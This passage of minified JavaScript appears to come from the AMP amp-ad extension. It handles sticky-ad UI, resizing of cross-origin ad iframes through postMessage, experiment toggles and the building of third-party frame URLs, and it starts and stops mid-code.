$(t,"viewport")},lt="image_stacked",ft="image_sidebyside",vt="mobile_banner_image_sidebyside",gt="pub_control_image_stacked",bt="pub_control_image_sidebyside",jt="pub_control_image_card_stacked",yt="pub_control_image_card_sidebyside",wt="pub_control_text",It="pub_control_text_card",St="data-matched-content-ui-type",kt="data-matched-content-columns-num",xt="data-matched-content-rows-num",_t=(D(at={},lt,1/1.91),D(at,ft,1/3.82),D(at,vt,1/3.82),D(at,gt,1/1.91),D(at,bt,1/3.82),D(at,jt,1/1.91),D(at,yt,1/3.74),D(at,wt,0),D(at,It,0),at),Ot=(D(st={},lt,80),D(st,ft,0),D(st,vt,0),D(st,gt,80),D(st,bt,0),D(st,jt,85),D(st,yt,0),D(st,wt,80),D(st,It,80),st),At=(D(ot={},gt,100),D(ot,bt,200),D(ot,jt,150),D(ot,yt,250),D(ot,wt,100),D(ot,It,150),ot),Pt="pub_control_",zt='\n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside"';function Mt(t){return t>=1200?{width:1200,height:600}:t>=850?{width:t,height:Math.floor(.5*t)}:t>=550?{width:t,height:Math.floor(.6*t)}:t>=468?{width:t,height:Math.floor(.7*t)}:{width:t,height:Math.floor(3.44*t)}}function Et(t,e){return t*_t[e]+Ot[e]}function Nt(t,e){return(t-8*e-8)/e}function Tt(t,e){return Math.floor(t*e+8*e+8)}function Rt(t){return"fixed"==t||"fixed-height"==t||"responsive"==t||"fill"==t||"flex-item"==t||"fluid"==t||"intrinsic"==t}function Ct(t){var e,r=parseFloat(t);return"number"==typeof(e=r)&&isFinite(e)?r:void 0}function Dt(t,e,r,n){return{left:t,top:e,width:r,height:n,bottom:e+n,right:t+r,x:t,y:e}}function Ht(t,e,r){return 0==e&&0==r||0==t.width&&0==t.height?t:Dt(t.left+e,t.top+r,t.width,t.height)}function Ft(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=r.needsRootBounds,i=r.rootMargin,a=r.threshold,s=A(e)&&(n||i)?e.document:void 0;return new e.IntersectionObserver(t,{threshold:a,root:s,rootMargin:i})}var Lt,Ut=new WeakMap,Wt=new WeakMap;function Gt(t){for(var e=new Set,r=t.length-1;r>=0;r--){var n=t[r],i=n.target;if(!e.has(i)){e.add(i);var a=Wt.get(i);if(a)for(var s=0;s<a.length;s++)(0,a[s])(n)}}}function Vt(t){return{"time":t.time,"rootBounds":qt(t.rootBounds),"boundingClientRect":qt(t.boundingClientRect),"intersectionRect":qt(t.intersectionRect),"intersectionRatio":t.intersectionRatio}}function qt(t){return null===t?null:function(t){return Dt(Number(t.left),Number(t.top),Number(t.width),Number(t.height))}(t)}var Bt,Yt=["Webkit","webkit","Moz","moz","ms","O","o"],Jt={"getPropertyPriority":function(){return""},"getPropertyValue":function(){return""}};function $t(t,e,r,n,i){var a=function(t,e,r){if(e.startsWith("--"))return e;Lt||(Lt=f());var n=Lt[e];if(!n||r){if(n=e,void 0===t[e]){var i=function(t){return t.charAt(0).toUpperCase()+t.slice(1)}(e),a=function(t,e){for(var r=0;r<Yt.length;r++){var n=Yt[r]+e;if(void 0!==t[n])return n}return""}(t,i);void 0!==t[a]&&(n=a)}r||(Lt[e]=n)}return n}(t.style,e,i);if(a){var s,o=n?r+n:r;t.style.setProperty((s=a.replace(/[A-Z]/g,(function(t){return"-"+t.toLowerCase()})),Yt.some((function(t){return s.startsWith(t+"-")}))?"-".concat(s):s),o)}}function Xt(t,e){for(var r in e)$t(t,r,e[r])}function Kt(t,e){return t.getComputedStyle(e)||Jt}function Zt(t){return t.data}var Qt="__AMP__AD_CONTAINER",te={"AMP-FX-FLYING-CARPET":!0,"AMP-LIGHTBOX":!0,"AMP-STICKY-AD":!0,"AMP-LIGHTBOX-GALLERY":!0};function ee(t,e){var r=Kt(e,t).position;return"fixed"==r||"sticky"==r}function re(t){if(void 0===t[Qt]){for(var e=t.parentElement;e&&"BODY"!=e.tagName;){if(te[e.tagName])return t[Qt]=e.tagName;e=e.parentElement}t[Qt]=null}return t[Qt]}var ne="amp-ad-ui",ie={TOP:"top",BOTTOM:"bottom",LEFT:"left",RIGHT:"right",BOTTOM_RIGHT:"bottom-right"},ae="sticky",se=function(){function t(t){if(this.jK=t,this.Rt=t.element,this.Mt=t.win.document,this.Dpt=null,this.Wpt=null,this.Rt.hasAttribute(ae)&&(this.Rt.getAttribute(ae)||G().error(ne,'amp-ad sticky is deprecating empty attribute value, please use <amp-ad sticky="bottom" instead'),this.Wpt=this.Rt.getAttribute(ae)||ie.BOTTOM_RIGHT,this.Rt.setAttribute(ae,this.Wpt),Object.values(ie).includes(this.Wpt)||(G().error(ne,"Invalid sticky ad type: ".concat(this.Wpt)),this.Wpt=null)),this.Gpt=!1,this.$pt=void 0,this.Qy=[],this.Rt.hasAttribute("data-ad-container-id")){var e=this.Rt.getAttribute("data-ad-container-id"),r=this.Mt.getElementById(e);r&&"AMP-LAYOUT"==r.tagName&&r.contains(this.Rt)&&(this.Dpt=r)}if(!t.getFallback()){var n=this.Kpt("fallback");n&&this.jK.element.appendChild(n)}}var e=t.prototype;return e.applyNoContentUI=function(){var t,e,r,n,i=this;"AMP-STICKY-AD"!==re(this.Rt)?"AMP-FX-FLYING-CARPET"!==re(this.Rt)?(this.Dpt?(r=(n=this.Rt.getAmpDoc(),$(n,"mutator")).attemptCollapse(this.Dpt)).then((function(){})):r=this.jK.attemptCollapse(),r.catch((function(){i.jK.mutateElement((function(){i.jK.togglePlaceholder(!1),i.jK.toggleFallback(!0)}))}))):(t=this.Rt,_(e="amp-fx-flying-carpet"),e=e.toUpperCase(),function(t,r){for(var n=[],i=t.parentElement;i;i=i.parentElement)i.tagName==e&&n.push(i);return n}(t))[0].getImpl().then((function(t){var e=t.getChildren();1===e.length&&e[0]===i.Rt&&i.jK.collapse()})):this.jK.collapse()},e.applyUnlayoutUI=function(){var t=this;this.jK.mutateElement((function(){t.jK.toggleFallback(!1)}))},e.Kpt=function(t){if("AMP-EMBED"==this.Rt.tagName)return null;var e=this.Mt.createElement("div");e.setAttribute(t,"");var r=this.Mt.createElement("div");return r.classList.add("i-amphtml-ad-default-holder"),r.setAttribute("data-ad-holder-text","Ad"),e.appendChild(r),e},e.validateStickyAd=function(){Y(this.Mt.querySelectorAll("amp-sticky-ad.i-amphtml-built, amp-ad[sticky].i-amphtml-built").length<=1,"At most one sticky ad can be loaded per page")},e.isStickyAd=function(){return null!==this.Wpt},e.maybeInitStickyAd=function(){var t=this;if(this.isStickyAd()){var e=this.Rt.getAmpDoc();$t(this.Rt,"visibility","visible"),this.Wpt==ie.TOP&&(this.$pt=ht(e).onScroll((function(){var r=e.win.scrollY;$t(t.Rt,"visibility",r>50?"visible":"hidden")})),this.Qy.push(this.$pt)),ht(e).addToFixedLayer(this.Rt,!0),this.adjustPadding(),this.Gpt||(this.cee(),this.Gpt=!0)}},e.getScrollPromiseForStickyAd=function(){var t=this;return this.isStickyAd()?new Promise((function(e){var r=ht(t.Rt.getAmpDoc()).onScroll((function(){e(),r()}))})):Promise.resolve(null)},e.adjustPadding=function(){if(this.Wpt==ie.BOTTOM||this.Wpt==ie.BOTTOM_RIGHT){var t=this.Rt.offsetHeight;ht(this.Rt.getAmpDoc()).updatePaddingBottom(t)}},e.Qpt=function(){var t,e=this;(t=this.jK.win,J(t,"vsync")).mutate((function(){var t=ht(e.Rt.getAmpDoc());t.removeFromFixedLayer(e.element),O(e.Rt),t.updatePaddingBottom(0)})),this.$pt&&this.$pt()},e.cee=function(){var t,e,r,n,i,a,s,o,c,p,d=(t=this.Rt.ownerDocument,e={"aria-label":this.Rt.getAttribute("data-close-button-aria-label")||"Close this ad"},function(t,e){for(var r in e)t.setAttribute(r,e[r]);return t}(t.createElement("button"),e));this.Qy.push((r=d,n="click",i=this.Qpt.bind(this),a=void 0,s=r,o=i,c=function(t){try{return o(t)}catch(t){var e,r;throw null===(e=(r=self).__AMP_REPORT_ERROR)||void 0===e||e.call(r,t),t}},p=function(){if(void 0!==Bt)return Bt;Bt=!1;try{var t={get capture(){return Bt=!0,!1}};self.addEventListener("test-options",null,t),self.removeEventListener("test-options",null,t)}catch(t){}return Bt}(),s.addEventListener(n,c,!!p&&a),function(){null==s||s.removeEventListener(n,c,!!p&&a),o=null,s=null,c=null})),d.classList.add("amp-ad-close-button"),this.Rt.appendChild(d)},e.updateSize=function(t,e,r,n,i){var a,s,o=this;t=parseInt(t,10),isNaN(t)||(a=Math.max(this.Rt.offsetHeight+t-r,t)),e=parseInt(e,10),isNaN(e)||(s=Math.max(this.Rt.offsetWidth+e-n,e));var c={success:!0,newWidth:s,newHeight:a};if(!a&&!s)return Promise.reject(new Error("undefined width and height"));if("AMP-STICKY-AD"==re(this.Rt))return c.success=!1,Promise.resolve(c);if(this.isStickyAd()){var p=this.jK.getViewport();if(t*e>.2*p.getHeight()*p.getWidth()||a>.5*p.getHeight())return c.success=!1,Promise.resolve(c)}return this.jK.attemptChangeSize(a,s,i).then((function(){return o.vp(o.Rt.querySelector("iframe"),t,e),c}),(function(){return c.success=!1,c}))},e.vp=function(t,e,r){Xt(t,{"height":"".concat(e,"px"),"width":"".concat(r,"px")})},e.cleanup=function(){this.Qy.forEach((function(t){return t()})),this.Qy.length=0},t}();t.AmpAdUIHandler=se;var oe=function(){function t(){}return t.generate=function(t){return function(t){for(var e=t.length,r=5381,n=0;n<e;n++)r=33*r^t.charCodeAt(n);return String(r>>>0)}(function(t){for(var e=[],r=0;I(t)&&r<25;){var n="";t.id&&(n="/".concat(t.id));var i=t.nodeName.toLowerCase();e.push("".concat(i).concat(n).concat(ce(t))),r++,t=t.parentElement}return e.join()}(t))},t}();function ce(t){for(var e=t.nodeName,r=0,n=0,i=t.previousElementSibling;i&&n<25&&r<100;)i.nodeName==e&&n++,r++,i=i.previousElementSibling;return n<25&&r<100?".".concat(n):""}function pe(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function de(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?pe(Object(r),!0).forEach((function(e){D(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):pe(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}var ue="__AMP__EXPERIMENT_TOGGLES";function me(t){var e,n,i,a,s;if(t[ue])return t[ue];t[ue]=f();var o=t[ue];S(o);var c=de(de({},null!==(e=t.AMP_CONFIG)&&void 0!==e?e:{}),null!==(n=t.AMP_EXP)&&void 0!==n?n:b((null===(i=t.__AMP_EXP)||void 0===i?void 0:i.textContent)||"{}"));for(var p in c){var d=c[p];"number"==typeof d&&d>=0&&d<=1&&(o[p]=Math.random()<d)}var u=null===(a=t.AMP_CONFIG)||void 0===a?void 0:a["allow-doc-opt-in"];if(g(u)&&u.length){var m=t.document.head.querySelector('meta[name="amp-experiments-opt-in"]');if(m)for(var h,l,v=r((null===(h=m.getAttribute("content"))||void 0===h?void 0:h.split(","))||[],!0);!(l=v()).done;){var j=l.value;u.includes(j)&&(o[j]=!0)}}Object.assign(o,function(t){var e,n="";try{var i;"localStorage"in t&&(n=null!==(i=t.localStorage.getItem("amp-experiment-toggles"))&&void 0!==i?i:"")}catch(t){q().warn("EXPERIMENTS","Failed to retrieve experiments from localStorage.")}for(var a,s=(null===(e=n)||void 0===e?void 0:e.split(/\s*,\s*/g))||[],o=f(),c=r(s,!0);!(a=c()).done;){var p=a.value;p&&("-"==p[0]?o[p.substr(1)]=!1:o[p]=!0)}return o}(t));var y=null===(s=t.AMP_CONFIG)||void 0===s?void 0:s["allow-url-opt-in"];if(g(y)&&y.length)for(var w,I=M(t.location.originalHash||t.location.hash),k=r(y,!0);!(w=k()).done;){var x=w.value,_=I["e-".concat(x)];"1"==_&&(o[x]=!0),"0"==_&&(o[x]=!1)}return o}var he=/^https:\/\/([a-zA-Z0-9_-]+\.)?cdn\.ampproject\.org((\/.*)|($))+/,le="position";function fe(t){return"string"==typeof t&&t.startsWith("amp-")&&-1!=t.indexOf("{")}var ve="ini-load",ge=["script","style"],be=["amp-accordion","amp-app-banner","amp-carousel","amp-fit-text","amp-form","amp-selector","amp-sidebar"],je=["action","alt","class","disabled","height","href","id","name","placeholder","readonly","src","tabindex","title","type","value","width"];function ye(t){var e=t.tagName.toLowerCase();return e.startsWith("amp-")?!(!be.includes(e)||!t.textContent):!(ge.includes(e)||!t.textContent)}function we(t,e,r){r.push("<".concat(t.tagName.toLowerCase())),e.forEach((function(e){t.hasAttribute(e)&&r.push(" ".concat(e,'="').concat(t.getAttribute(e),'"'))})),r.push(">")}var Ie,Se,ke=function(){function t(t){this.zt=t,this.It=0,this.Ct=0,this.Ot=f()}var e=t.prototype;return e.has=function(t){return!!this.Ot[t]},e.get=function(t){var e=this.Ot[t];if(e)return e.access=++this.Ct,e.payload},e.put=function(t,e){this.has(t)||this.It++,this.Ot[t]={payload:e,access:this.Ct},this.qt()},e.qt=function(){if(!(this.It<=this.zt)){var t,e=this.Ot,r=this.Ct+1;for(var n in e){var i=e[n].access;i<r&&(r=i,t=n)}void 0!==t&&(delete e[t],this.It--)}},t}();function xe(t,e){return Ie||(Ie=self.document.createElement("a"),Se=self.__AMP_URL_CACHE||(self.__AMP_URL_CACHE=new ke(100))),function(t,e,r){if(r&&r.has(e))return r.get(e);t.href=e,t.protocol||(t.href=t.href);var n,i={href:t.href,protocol:t.protocol,host:t.host,hostname:t.hostname,port:"0"==t.port?"":t.port,pathname:t.pathname,search:t.search,hash:t.hash,origin:null};"/"!==i.pathname[0]&&(i.pathname="/"+i.pathname),("http:"==i.protocol&&80==i.port||"https:"==i.protocol&&443==i.port)&&(i.port="",i.host=i.hostname),n=t.origin&&"null"!=t.origin?t.origin:"data:"!=i.protocol&&i.host?i.protocol+"//"+i.host:i.href,i.origin=n;var a=i;return r&&r.put(e,a),a}(Ie,t,e?null:Se)}function _e(t,e,r,n){return function(t,e,r){if(!e)return t;var n=t.split("#",2),i=n[0].split("?",2);return i[0]+(i[1]?r?"?".concat(e,"&").concat(i[1]):"?".concat(i[1],"&").concat(e):"?".concat(e))+(n[1]?"#".concat(n[1]):"")}(t,function(t,e){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e))}(e,r),n)}function Oe(t){return"https:"==(t=function(t){return"string"==typeof t?xe(t):t}(t)).protocol||"localhost"==t.hostname||"127.0.0.1"==t.hostname||(r=".localhost",(n=(e=t.hostname).length-r.length)>=0&&e.indexOf(r,n)==n);var e,r,n}var Ae="unlisten";function Pe(t,e,r){var n=function(t,e){var r=t.listeningFors;return!r&&e&&(r=t.listeningFors=Object.create(null)),r||null}(t,r);if(!n)return n;var i=n[e];return!i&&r&&(i=n[e]=[]),i||null}function ze(t,e){for(var r=e;r&&r!=r.parent;r=r.parent)if(r==t)return!0;return!1}function Me(t){for(var e={"sentinel":Ae},r=t.length-1;r>=0;r--){var n=t[r];if(!n.frame.contentWindow){t.splice(r,1);var i=n.events;for(var a in i)i[a].splice(0,1/0).forEach((function(t){t(e)}))}}}function Ee(t,e,r,n,i,a){B(t.src),B(!t.parentNode),B(r);var s=t.ownerDocument.defaultView;!function(t){t.listeningFors||t.addEventListener("message",(function(e){if(Zt(e)){var r=function(t){return"string"==typeof t&&(t="{"==t.charAt(0)?j(t,(function(t){q().warn("IFRAME-HELPER","Postmessage could not be parsed. Is it in a valid JSON format?",t)}))||null:fe(t)?function(t){if(!fe(t))return null;var e=t.indexOf("{");return S(-1!=e),j(t.substr(e),(function(e){!function(t){var e=F.apply(null,arguments);setTimeout((function(){throw L(e),e}))}(new Error("MESSAGING: Failed to parse message: ".concat(t,"\n").concat(e.message)))}))}(t):null),t}(Zt(e));if(r&&r.sentinel){var n=function(t,e,r,n){var i,a=Pe(t,e);if(!a)return a;for(var s=0;s<a.length;s++){var o=a[s],c=o.frame.contentWindow;if(c){if(n==c||ze(c,n)){i=o;break}}else setTimeout(Me,0,a)}return i?i.events:null}(t,r.sentinel,e.origin,e.source);if(n){var i=n[r.type];if(i){i=i.slice();for(var a=0;a<i.length;a++)(0,i[a])(r,e.source,e.origin,e)}}}}}))}(s);var o,c=function(t,e,r){for(var n,i=Pe(t,Re(e,r),!0),a=0;a<i.length;a++){var s=i[a];if(s.frame===e){n=s;break}}return n||(n={frame:e,events:Object.create(null)},i.push(n)),n.events}(s,t,n),p=xe(t.src).origin,d=c[e]||(c[e]=[]),u=function(e,n,s,c){if("amp"==e.sentinel){if(n!=t.contentWindow)return;if(p!=s&&("null"!=s||!a))return}(i||n==t.contentWindow)&&(e.sentinel!=Ae?r(e,n,s,c):o())};return d.push(u),o=function(){if(u){var t=d.indexOf(u);t>-1&&d.splice(t,1),u=null,d=null,r=null}}}function Ne(t,e,r){var n=[];return"string"==typeof e&&(e=[e]),new Promise((function(i){for(var a=0;a<e.length;a++){var s=e[a],o=Ee(t,s,(function(t,e,r,a){for(var s=0;s<n.length;s++)n[s]();i({data:t,source:e,origin:r,event:a})}),r);n.push(o)}}))}function Te(t,e,r,n,i){if(t.contentWindow){n.type=r,n.sentinel=Re(t,i);var a=n;i&&(a="amp-"+JSON.stringify(n));for(var s=0;s<e.length;s++){var o=e[s];o.win.postMessage(a,o.origin)}}}function Re(t,e){return e?t.getAttribute("data-amp-3p-sentinel"):"amp"}var Ce=function(){function t(t,e,r,n){var i=this;this.hb=t,this.vb=r,this.mb=[],this.pb=Ee(this.hb,e,(function(t,e,r){i.mb.some((function(t){return t.win==e}))||i.mb.push({win:e,origin:r}),n(t,e,r)}),this.vb,this.vb)}var e=t.prototype;return e.send=function(t,e){(function(t,e){for(var r=[],n=0,i=0;i<t.length;i++){var a=t[i];a.win.parent?(n<i&&(t[n]=a),n++):r.push(a)}n<t.length&&(t.length=n)})(this.mb),Te(this.hb,this.mb,t,e,this.vb)},e.destroy=function(){this.pb(),this.mb.length=0},t}(),De=function(){function t(t,e){var r=this;this.bb=t,this.iu=ut(t.win),this.gb=null,this.tdt=null,this.jh=!1,this.edt=[],this.rdt=0,this.ndt=this.idt.bind(this),this.adt=new Ce(e,"send-intersections",!0,(function(){return r.sdt()})),this.odt=null}var e=t.prototype;return e.fire=function(){this.tdt&&(this.tdt.unobserve(this.bb.element),this.tdt.observe(this.bb.element))},e.cdt=function(){this.odt&&(this.odt(),this.odt=null)},e.sdt=function(){var t=this;this.gb||(this.gb=new IntersectionObserver((function(e){var r=e[e.length-1];t.pdt(r)})),this.gb.observe(this.bb.element)),this.tdt||(this.tdt=new IntersectionObserver((function(e){var r=e[e.length-1];t.ddt(r)}))),this.fire()},e.pdt=function(t){var e=0!=t.intersectionRatio;if(this.jh!=e)if(this.jh=e,this.ddt(t),e){var r=this.fire.bind(this),n=this.bb.getViewport().onScroll(r),i=this.bb.getViewport().onChanged(r);this.odt=function(){n(),i()}}else this.cdt()},e.ddt=function(t){var e=Vt(t);null===e.rootBounds&&(e.rootBounds=this.bb.getViewport().getRect()),this.edt.length>0&&this.edt[this.edt.length-1].time==e.time||(this.edt.push(e),this.rdt||(this.idt(),this.rdt=this.iu.delay(this.ndt,100)))},e.idt=function(){this.rdt=0,this.edt.length&&(this.adt.send("intersection",{"changes":this.edt}),this.edt.length=0)},e.destroy=function(){this.gb&&(this.gb.disconnect(),this.gb=null),this.tdt&&(this.tdt.disconnect(),this.tdt=null),this.iu.cancel(this.rdt),this.cdt(),this.adt.destroy()},t}(),He=!1,Fe=self.__AMP_ERRORS||[];self.__AMP_ERRORS=Fe;var Le=function(){function t(t){this.t=t.win,this.jK=t,this.Rt=t.element,this.udt=t.uiHandler,this.iframe=null,this.mdt=0,this.hdt=null,this.ldt=null,this.fdt=null,this.vdt=!1,this.Qy=[],this.$h=ht(this.jK.getAmpDoc()),this.jh=!1,this.gdt=!1}var e=t.prototype;return e.init=function(t,e,r){var n=this;B(!this.iframe),this.iframe=t,this.iframe.setAttribute("scrolling","no"),this.udt.isStickyAd()||this.iframe.classList.add("i-amphtml-fill-content");var i,s=ut(this.jK.win);this.hdt=new De(this.jK,this.iframe),this.ldt=new Ce(this.iframe,"send-embed-state",!0,(function(){return n.bdt(n.jh)})),(me(this.t)["inabox-position-api"]||/^adsense$/i.test(this.Rt.getAttribute("type"))&&!(function(t){return t.crypto&&(t.crypto.subtle||t.crypto.webkitSubtle)}(i=this.t)&&function(t){return he.test(t.location.origin)}(i)))&&(this.fdt=new Ce(this.iframe,"send-positions",!0,(function(){n.te(),n.jdt()}))),Ne(this.iframe,"entity-id",!0).then((function(t){n.Rt.creativeId=t.data.id})),this.ydt("get-html",(function(t){var e=t.selector,r=t.attributes,i="";return n.Rt.hasAttribute("data-html-access-allowed")&&(i=function(t,e,r){var n=t.document.querySelector(e),i=[];return n&&function(t,e,r){for(var n=[t],i=e.filter((function(t){return je.includes(t)}));n.length>0;){var a=n.pop();if("string"==typeof a)r.push(a);else if(a.nodeType===Node.TEXT_NODE){var s;r.push(null!==(s=a.textContent)&&void 0!==s?s:"")}else if(I(a)&&ye(a)){we(a,i,r),n.push("</".concat(a.tagName.toLowerCase(),">"));for(var o=a.lastChild;o;o=o.previousSibling)n.push(o)}}}(n,r,i),i.join("").replace(/\s{2,}/g," ")}(n.jK.win,e,r)),Promise.resolve(i)})),this.ydt("get-consent-state",(function(){return n.jK.getConsentState().then((function(t){return{consentState:t}}))})),this.Qy.push(Ee(this.iframe,"embed-size",(function(t,e,r,i){t.hasOverflow&&(n.Rt.warnOnMissingOverflow=!1),Date.now()-n.mdt>=500?n.TH(t.id,t.height,t.width,e,r,i):n.wdt(!1,t.id,t.width,t.height,e,r)}),!0,!0)),this.Qy.push(this.jK.getAmpDoc().onVisibilityChanged((function(){n.bdt(n.jh)}))),this.Qy.push(Ee(this.iframe,"user-error-in-iframe",(function(t){n.Idt(t.message,1==t.expected)}),!0,!0));var o=this.jK.loadPromise(this.iframe).then((function(){return n.iframe&&(n.iframe.readyState="complete"),s.promise(10)})),c=new a,p=c.promise,d=c.resolve,u=new a,m=u.promise,h=u.resolve;return this.jK.config&&this.jK.config.renderStartImplemented?Ne(this.iframe,["render-start","no-content"],!0).then((function(t){"render-start"==t.data.type?(n.Sdt(t),d()):(n.kdt(),h())})):(Ne(this.iframe,"bootstrap-loaded",!0).then((function(){d()})),Ne(this.iframe,"no-content",!0).then((function(){n.kdt(),h()}))),Ne(this.iframe,ve,!0).then((function(){n.jK.signals().signal(ve)})),this.Rt.appendChild(this.iframe),e&&!r?(this.jK.renderStarted(),d()):$t(this.iframe,"visibility","hidden"),(e&&r?p:Promise.race([p,o,s.promise(1e4)])).then((function(){n.jK.renderStarted(),n.iframe&&$t(n.iframe,"visibility","")})),Promise.race([o,m])},e.ydt=function(t,e){var r=this;this.Qy.push(Ee(this.iframe,t,(function(n,i,a){if(r.iframe){var s=n.messageId,o=n.payload;e(o).then((function(e){var n={};n.messageId=s,n.content=e,Te(r.iframe,[{win:i,origin:a}],t+"-result",n,!0)}))}}),!0,!1))},e.Sdt=function(t){var e=Zt(t);this.TH(void 0,e.height,e.width,t.source,t.origin,t.event)},e.freeXOriginIframe=function(t){this.zh(),t||this.iframe&&(O(this.iframe),this.iframe=null)},e.kdt=function(){this.iframe&&(this.freeXOriginIframe(this.iframe.name.indexOf("_master")>=0),this.udt.applyNoContentUI())},e.zh=function(){this.Qy.forEach((function(t){return t()})),this.Qy.length=0,this.ldt&&(this.ldt.destroy(),this.ldt=null),this.fdt&&(this.fdt.destroy(),this.fdt=null),this.hdt&&(this.hdt.destroy(),this.hdt=null)},e.TH=function(t,e,r,n,i,a){var s=this;this.jK.getVsync().mutate((function(){if(s.iframe){var o=s.iframe.offsetHeight,c=s.iframe.offsetWidth;s.udt.updateSize(e,r,o,c,a).then((function(e){e.success?s.mdt=0:s.mdt=Date.now(),s.udt.adjustPadding(),s.wdt(e.success,t,e.newWidth,e.newHeight,n,i)}),(function(){}))}}))},e.wdt=function(t,e,r,n,i,a){this.iframe&&Te(this.iframe,[{win:i,origin:a}],t?"embed-size-changed":"embed-size-denied",{"id":e,"requestedWidth":r,"requestedHeight":n},!0)},e.bdt=function(t){this.ldt&&this.ldt.send("embed-state",{"inViewport":t,"pageHidden":!this.jK.getAmpDoc().isVisible()})},e.xdt=function(){var t=this;return this.$h.getClientRectAsync(this.iframe).then((function(e){return B(e),{"targetRect":e,"viewportRect":t.$h.getRect()}}))},e.te=function(){var t=this;this.gdt||(this.gdt=!0,this.xdt().then((function(e){t.gdt=!1,t.fdt.send(le,e)})))},e.jdt=function(){var t=this;this.vdt||(this.vdt=!0,this.Qy.push(this.$h.onScroll(function(t,e,r){var n=0,i=null;function a(r){i=null,n=t.setTimeout(s,100),e.apply(null,r)}function s(){n=0,i&&a(i)}return function(){for(var t=arguments.length,e=new Array(t),r=0;r<t;r++)e[r]=arguments[r];n?i=e:a(e)}}(this.t,(function(){t.xdt().then((function(e){t.fdt.send(le,e)}))})))),this.Qy.push(this.$h.onResize((function(){t.xdt().then((function(e){t.fdt.send(le,e)}))}))))},e.viewportCallback=function(t){this.jh=t,this.bdt(t)},e.onLayoutMeasure=function(){this.hdt&&this.hdt.fire()},e.Idt=function(t,e){if("string"==typeof t)if(e)q().expectedError("amp-ad-xorigin-iframe",t);else{var r=new Error(t);r.name="3pError",function(t,e){if(ct(e).isSingleDoc()){var r={"errorName":t.name,"errorMessage":t.message};!function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];pt(t).then((function(i){i&&i.triggerEventForTarget(t,e,r,n)}))}(function(t){var e=ct(t).getSingleDoc().getRootNode();return e.documentElement||e.body||e}(e),"user-error",r,!1)}}(r,this.jK.win)}},t}();t.AmpAdXOriginIframeHandler=Le;var Ue=null,We=null,Ge=function(){return self.AMP.config.urls}();function Ve(t,e,r,n){var i=Date.now(),a=e.getAttribute("width"),s=e.getAttribute("height");(n=n||{}).width=Ct(a),n.height=Ct(s),e.getAttribute("title")&&(n.title=e.getAttribute("title"));var o=t.location.href;"about:srcdoc"==o&&(o=t.parent.location.href);var c,p,d,u,m=Z(e),h=dt(e),l=(u=e,$(u,"viewer")).getUnconfirmedReferrerUrl(),f=function(t){for(var e=t.ownerDocument.body,r=0,n=0,i=t;i&&i!=e;i=i.offsetParent)r+=i.offsetLeft,n+=i.offsetTop;var a=t.offsetHeight;return Dt(r,n,t.offsetWidth,a)}(e);n._context={"ampcontextVersion":"2501142147000","ampcontextFilepath":"".concat(Ge.thirdParty,"/").concat("2501142147000","/ampcontext-v0.js"),"sourceUrl":h.sourceUrl,"referrer":l,"canonicalUrl":h.canonicalUrl,"pageViewId":h.pageViewId,"location":{"href":o},"startTime":i,"tagName":e.tagName,"mode":{localDev:!1,development:T(d).development,esm:T(d).esm,test:!1,rtvVersion:T(d).rtvVersion},"canary":(c=t,!(null===(p=c.AMP_CONFIG)||void 0===p||!p.canary)),"hidden":!m.isVisible(),"initialLayoutRect":f?{"left":f.left,"top":f.top,"width":f.width,"height":f.height}:null,"domFingerprint":oe.generate(e),"experimentToggles":me(t),"sentinel":r};var v=e.getAttribute("src");return v&&(n.src=v),n}var qe=function(){return self.AMP.config.urls}(),Be={};function Ye(t,e,r,n){var i=r||e.getAttribute("type");Y(i,"Attribute type required for <amp-ad>: %s",e);var a=function(t){for(var e=0,r=t;r&&r!=r.parent;r=r.parent)e++;return String(e)+"-"+Xe(t)}(t),s={};return function(t,e){var r=t.dataset;for(var n in r)n.startsWith("vars")||(e[n]=r[n]);var i=t.getAttribute("json");if(i){var a=j(i);if(void 0===a)throw G().createError("Error parsing JSON in json attribute in element %s",t);for(var s in a)e[s]=a[s]}}(e,s),(s=Ve(t,e,a,s)).type=i,Object.assign(s._context,n),s}function Je(t){return"".concat(qe.thirdParty,"/").concat("2501142147000","/vendor/").concat(t).concat(".js")}function $e(t,e,r){return function(t,e,r){var n=e.getMetaByName("amp-3p-iframe-src");if(!n)return null;var i=function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"source";return Y(null!=t,"%s %s must be available",e,r),Y(Oe(t)||/^\/\//.test(t),'%s %s must start with "https://" or "//" or be relative and served from either https or from localhost. Invalid value: %s',e,r,t),t}(n,'meta[name="amp-3p-iframe-src"]');Y(-1==i.indexOf("?"),"3p iframe url must not include query string %s in element %s.",i,n);var a=xe(i);return Y("localhost"==a.hostname&&!r||a.origin!=xe(t.location.href).origin,"3p iframe url must not be on the same origin as the current document %s (%s) in element %s. See https://github.com/ampproject/amphtml/blob/main/docs/spec/amp-iframe-origin-policy.md for details.",i,a.origin,n),"".concat(i,"?").concat("2501142147000")}(t,e,r)||function(t,e){return t.__AMP_DEFAULT_BOOTSTRAP_SUBDOMAIN=t.__AMP_DEFAULT_BOOTSTRAP_SUBDOMAIN||"d-"+Xe(t),"https://"+t.__AMP_DEFAULT_BOOTSTRAP_SUBDOMAIN+".".concat(qe.thirdPartyFrameHost,"/").concat("2501142147000","/")+"".concat("frame",".html")}(t)}function Xe(t){var e;if(t.crypto&&t.crypto.getRandomValues){var r=new Uint32Array(2);t.crypto.getRandomValues(r),e=String(r[0])+r[1]}else e=String(t.Math.random()).substr(2)+"0";return e}function Ke(t){if(t.sandbox&&t.sandbox.supports){for(var e=["allow-top-navigation-by-user-activation","allow-popups-to-escape-sandbox"],r=0;r<e.length;r++){var n=e[r];if(!t.sandbox.supports(n))return void q().info("3p-frame","Iframe doesn't support 